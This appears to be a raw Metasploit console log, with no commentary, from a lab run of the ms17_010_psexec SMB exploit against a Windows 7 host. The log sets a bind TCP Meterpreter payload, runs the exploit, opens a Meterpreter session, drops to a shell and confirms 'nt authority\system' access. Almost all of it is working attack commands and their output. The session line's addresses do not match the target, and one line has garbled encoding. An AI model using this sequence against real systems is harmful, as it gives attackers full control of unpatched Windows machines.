 msf5 >
msf5 > use exploit/windows/smb/ms17_010_psexec
msf5 exploit(windows/smb/ms17_010_psexec) >
msf5 exploit(windows/smb/ms17_010_psexec) > set payload windows/meterpreter/bind_tcp_rc4
payload => windows/meterpreter/bind_tcp_rc4
msf5 exploit(windows/smb/ms17_010_psexec) >
msf5 exploit(windows/smb/ms17_010_psexec) > exploit
[*] 192.168.33.33:445 - Target OS: Windows 7 Ultimate 7601 Service Pack 1
[*] 192.168.33.33:445 - Built a write-what-where primitive...
[+] 192.168.33.33:445 - Overwrite complete... SYSTEM session obtained!
[*] 192.168.33.33:445 - Selecting PowerShell target
[*] 192.168.33.33:445 - Executing the payload...
[+] 192.168.33.33:445 - Service start timed out, OK if running a command or non-service executable...
[*] Started bind TCP handler against 192.168.33.33:4444
Channel 2: open failed: connect failed: Connection refused
channel 1: open failed: connect failed: Connection refused
[*] Sending stage (179783 bytes) to 192.168.33.33
[*] Meterpreter session 4 opened (192.168.8.190:46669 -> 192.168.8.190:1287) at 2020-03-08 01:34:04 +0800
meterpreter >
meterpreter >
meterpreter > shell
Process 2880 created.
Channel 1 created.
Microsoft Windows [汾 6.1.7601]
(c) 2009 Microsoft Corporation
C:\Windows\system32>
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>